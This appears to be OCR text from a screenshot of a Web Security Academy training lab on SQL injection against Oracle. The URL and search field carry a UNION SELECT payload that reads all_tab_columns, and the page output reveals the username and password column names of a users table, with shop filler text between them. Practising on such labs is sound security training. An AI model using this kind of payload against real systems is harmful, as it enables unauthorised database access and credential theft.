 L Injection?
Examining the databas
Lab: SQL injection atta
SQL injection attack, lis
https://aca11f721e9436348043006c003900c2.web-security-academy.net/filter?category=Gifts' UNION SELE
Search
New Tab
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT column_name, NULL from
all_tab_columns WHERE table_name = 'USERS_JJVCSB' --
Refine your search:
All
Accessories
Corporate gifts
Food & Drink
Gifts
Toys & Games
PASSWORD_CVBDMS
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
USERNAME_YJOVKS